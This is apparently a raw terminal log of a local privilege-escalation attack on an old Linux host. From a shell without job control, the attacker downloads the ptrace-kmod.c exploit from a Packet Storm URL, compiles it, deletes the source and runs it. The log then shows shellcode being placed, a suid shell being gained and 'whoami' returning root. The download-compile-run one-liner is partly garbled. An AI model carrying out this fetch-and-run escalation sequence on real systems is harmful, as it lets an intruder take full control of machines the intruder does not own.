 bash: no job control in this shell
bash-2.05$
4-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/030
--21:48:57--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   1.25 MB/s
21:48:58 (957.28 KB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1989
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoan^?mi^?^?^?^?^?^?^?^?^?^?
/bin/sh: whoanmi: command not found
whoami
root